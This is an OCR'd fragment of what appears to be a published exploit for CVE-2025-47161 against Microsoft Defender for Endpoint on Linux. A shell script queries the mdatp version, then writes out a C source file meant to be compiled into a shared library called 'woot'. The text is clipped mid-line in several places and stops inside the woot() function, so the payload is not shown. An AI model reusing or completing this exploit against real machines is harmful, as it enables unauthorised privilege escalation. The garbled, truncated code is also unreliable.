
# Tested on: Ubuntu 24.04.1 LTS an
# CVE : CVE-2025-47161

#

echo "MDE Version: $(mdatp version)
# stage

cat >mde-exp.c<<EOF

/*

* Build procedure:

* gcc -fPIC -o woot.o -Wall -c woot
* gcc -Wall -shared -Wl,-soname,wo
*/

#include <stdlib.h>

#include <stdio.h>

#include <unistd.h>

#include <sys/stat.h>

void woot(){

    // for manual testing

    if(isatty(STDERR_FILENO)) {
